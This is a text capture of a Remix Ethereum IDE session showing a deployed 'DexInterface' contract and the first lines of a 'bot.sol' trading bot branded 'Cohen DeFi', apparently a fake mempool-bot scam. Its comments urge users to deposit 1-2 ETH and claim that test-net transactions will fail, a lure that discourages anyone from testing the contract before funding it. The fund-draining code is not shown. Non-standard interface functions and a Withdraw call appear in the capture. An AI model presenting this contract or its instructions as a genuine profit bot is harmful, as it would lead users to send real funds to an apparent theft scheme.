 Remix - Ethereum IDE
Contract Address 0xc778
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions
Search with transaction hash or address
[block:20279756 txIndex:25] from: 0x1E9...1A3d3 to: DexInterface.Withdraw() 0xc77...6D0cB value: 0 wei data: 0x57e...a89b6 logs: 0
hash: 0x989...1a0fc
Debug
>